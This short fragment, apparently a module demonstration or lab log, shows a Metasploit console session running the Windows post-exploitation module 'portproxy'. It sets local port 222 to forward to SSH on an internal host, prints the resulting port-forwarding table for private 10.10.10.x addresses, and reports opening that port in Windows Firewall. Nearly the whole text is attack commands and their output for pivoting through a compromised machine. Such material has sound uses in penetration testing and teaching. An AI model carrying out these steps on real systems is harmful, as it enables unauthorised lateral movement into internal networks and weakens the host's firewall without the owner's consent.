 msf6 post(windows/manage/portproxy) > set CONNECT_PORT 22
CONNECT_PORT => 22
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 222
LOCAL_PORT => 222
msf6 post(windows/manage/portproxy) > run
[*] Setting PortProxy ...
[+] PortProxy added.
[*] Port Forwarding Table
=====================
LOCAL IP LOCAL PORT REMOTE IP REMOTE PORT
-------- ---------- --------- -----------
0.0.0.0 5000 10.10.10.5 21
0.0.0.0 4000 10.10.10.5 21
0.0.0.0 8080 10.10.10.8 80
0.0.0.0 631 10.10.10.8 631
0.0.0.0 222 10.10.10.8 22
[*] Setting port 222 in Windows Firewall ...
[+] Port opened in Windows Firewall.
[*] Post module execution completed